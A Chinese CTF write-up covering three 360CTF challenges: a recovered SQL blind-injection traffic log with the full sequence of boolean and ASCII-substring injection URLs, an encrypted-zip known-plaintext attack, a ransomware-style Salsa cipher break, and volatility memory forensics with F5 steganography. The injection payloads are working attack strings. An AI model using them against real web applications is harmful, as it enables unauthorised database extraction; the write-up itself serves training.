8:注入真的好难!!!
题目类型:Web
解题思路:
过滤HTTP请求
可以看到进行了sql盲注,采用二分法对数据库进行注入,获取数据。
判断数据库的个数,可以看见当数据返回长度为1003时结束,由此可以对下面操作进行判断,返回最小的长度为1003的输出结果。
经过分析:
1、 获取数据库个数
/sql/Less-8/?id=1' and ((select count(schema_name) from information_schema.schemata) > {0})%23"共有7个数据库
2、 获取数据库长度
/sql/Less-8/?id=1' and ((select length(schema_name) from information_schema.schemata limit 0,1) > {0})%23"第一个数据库长度18
/sql/Less-8/?id=1' and ((select length(schema_name) from information_schema.schemata limit 1,1) > {0})%23"第二个数据库长度6
3、 获取数据库名
/sql/Less-8/?id=1' and ascii(substr((select concat(SCHEMA_NAME) from information_schema.SCHEMATA limit 0,1),{0},1))>{1} %23"第一个数据库长度18,依次类推获得数据库ASCII,转化为information_schema
/sql/Less-8/?id=1' and ascii(substr((select concat(SCHEMA_NAME) from information_schema.SCHEMATA limit 1,1),{0},1))>{1} %23"第二个数据库长度6,依次类推获得数据库ASCII,转化为360ctf
4、 表个数
/sql/Less-8/?id=1' and (select count(distinct+table_name) from information_schema.tables where table_schema='360ctf') >{0} %23"共有1个表
5、 获取表长度
/Less-8/?id=1' and (select length(table_name) from information_schema.tables where table_schema='360ctf' limit 0,1) >{0} %23"表长度为4
6、 获取表名
/sql/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='360ctf' limit 0,1),{0},1))>{1} %23"表长度为4,依次类推获得数据库ASCII,转化为flag
7、 获取字段个数
/sql/Less-8/?id=1' and (select count(distinct+column_name) from information_schema.columns where table_schema='360ctf' and table_name='flag' ) >{0} %23"获取字段数为2
8、获取字段长度
/Less-8/?id=1' and (select length(column_name) from information_schema.columns where table_schema='360ctf' and table_name='flag' limit 0,1) >{0} %23"第一个字段长为3,第二个字段长为6
8、 获取字段名
/Less-8/?id=1' and ascii(substr((select column_name from information_schema.columns where table_name=0x666c6167 limit 0,1),{0},1))>{1} %23"第一个字段ASCII,转化为url,第二个字段ASCII,转化为passwd
9、 获取行数
/Less-8/?id=1' and ((select count(*) from 360ctf.flag ) > {0})%23"行数为1行
10、获取内容长度
/sql/Less-8/?id=1' and ((select length(url) from 360ctf.flag limit 0,1) > {0})%23"第一个长度为13,第二个长度为5
11、获取内容
/sql/Less-8/?id=1' and ascii(substr((select url from 360ctf.flag limit 0,1),{0},1))>{1} %23"url为:t.cn/Ai8PhqSb
passwd为:bkis
访问百度云盘得到一个加密的压缩包,追踪流还发现菜刀连接的痕迹,发现存在readme.7z文件。
通过导出HTTP请求可以发现所有的sql请求以及下载的readme.7z压缩包。
保存readme.7z文件到本地,发现flag.zip里面也存在readme.txt,执行明文攻击。
使用7z对readme.txt进行压缩,是的CRC32校验值和flag.zip里面的一样。
使用ARCHPR进行明文攻击
明文没有破解出来,但是可以使用加密秘钥进行解密操作。
保存为flag_decrypted.zip,成功解密得到flag.txt
flag{1d0ea6a36f6aaf7fa5d4b007454227d6}
9:Alice的秘密
Alice把一个秘密藏在了她最爱读的“4书”的文件末尾,但不幸的是这个文件被勒索病毒加密了。还好她还有一份“4书”未藏秘密前的备份,不然就连“4书”都没得看了。但这个备份是未藏秘密之前做的,你能帮Alice找回她的秘密吗?(需要提供2个文件:4书.enc、4书.备份)
这是Alice的朋友帮她逆向得到的勒索病毒的加密部分代码:
#define R(a,b) (((a) << (b)) | ((a) >> (32 - (b))))
void crypt(uint32 out[16],uint32 in[16])
{
int i;
uint32 x[16];
for (i = 0;i < 16;++i)
x[i] = in[i];
for (i = 20;i > 0;i -= 2) {
x[ 4] ^= R(x[ 0]+x[12], 7); x[ 8] ^= R(x[ 4]+x[ 0], 9);
x[12] ^= R(x[ 8]+x[ 4],13); x[ 0] ^= R(x[12]+x[ 8],18);
x[ 9] ^= R(x[ 5]+x[ 1], 7); x[13] ^= R(x[ 9]+x[ 5], 9);
x[ 1] ^= R(x[13]+x[ 9],13); x[ 5] ^= R(x[ 1]+x[13],18);
x[14] ^= R(x[10]+x[ 6], 7); x[ 2] ^= R(x[14]+x[10], 9);
x[ 6] ^= R(x[ 2]+x[14],13); x[10] ^= R(x[ 6]+x[ 2],18);
x[ 3] ^= R(x[15]+x[11], 7); x[ 7] ^= R(x[ 3]+x[15], 9);
x[11] ^= R(x[ 7]+x[ 3],13); x[15] ^= R(x[11]+x[ 7],18);
x[ 1] ^= R(x[ 0]+x[ 3], 7); x[ 2] ^= R(x[ 1]+x[ 0], 9);
x[ 3] ^= R(x[ 2]+x[ 1],13); x[ 0] ^= R(x[ 3]+x[ 2],18);
x[ 6] ^= R(x[ 5]+x[ 4], 7); x[ 7] ^= R(x[ 6]+x[ 5], 9);
x[ 4] ^= R(x[ 7]+x[ 6],13); x[ 5] ^= R(x[ 4]+x[ 7],18);
x[11] ^= R(x[10]+x[ 9], 7); x[ 8] ^= R(x[11]+x[10], 9);
x[ 9] ^= R(x[ 8]+x[11],13); x[10] ^= R(x[ 9]+x[ 8],18);
x[12] ^= R(x[15]+x[14], 7); x[13] ^= R(x[12]+x[15], 9);
x[14] ^= R(x[13]+x[12],13); x[15] ^= R(x[14]+x[13],18);
}
for (i = 0;i < 16;++i)
out[i] = x[i] + in[i];
}题目类型:加密破解
解题思路:
1. 对比备份“4书”和被加密的“4书”,可以猜到加密不改变文件长度,以及秘密长度。
2. 分析加密算法,找到算法缺陷。
3. 发现缺陷:只要已知4MB明文,可以恢复其余密文。
4. 设计算法解密:
5. 解密得到全部明文。
6. 在文件尾部找到秘密。
答案:=&360CTF{^o^yoYo_y0u_g@t_tHe_Salsa_seCrEt~!!}
10:google语法真不错!!!
题目类型:取证
解题思路:
volatility -f xp.raw imageinfo //识别系统
volatility -f xp.raw –profile=WinXPSP2x86 pslist //查看进程
存在cmd、ie等进程。
volatility -f xp.raw –profile=WinXPSP2x86 cmdscan //cmd历史命令
执行了6条命令,乱码应该是桌面
volatility -f xp.raw –profile=WinXPSP2x86 filescan | grep 桌面 //查看桌面
存在桌面jpg文件
volatility -f xp.raw –profile=WinXPSP2x86 dumpfiles -D ./ -Q 0x000000000215f340 //保存文件出来
保存360.jpg文件到本地
volatility -f xp.raw –profile=WinXPSP2x86 iehistory //ie历史记录
发现搜索了github以及Syst2m,进行google搜索,发现Syst2m的一个github
https://github.com/Syst2m/360CTF,存在一个360CTF的仓库。
通过查看commits和release发现为F5图片隐写。
F5隐写
java Extract ../360.jpg -p 360CTFisSOeasy
生成output.txt
flag{0b9c9fc7d19a072ee23cf10729338041}
如果你想展示你的CTF能力,我们提供给你机会,平台近期开始向社会征集CTF题目,题目类型不限制,奖励丰厚,有想法的大佬可以联系
university@360.cn。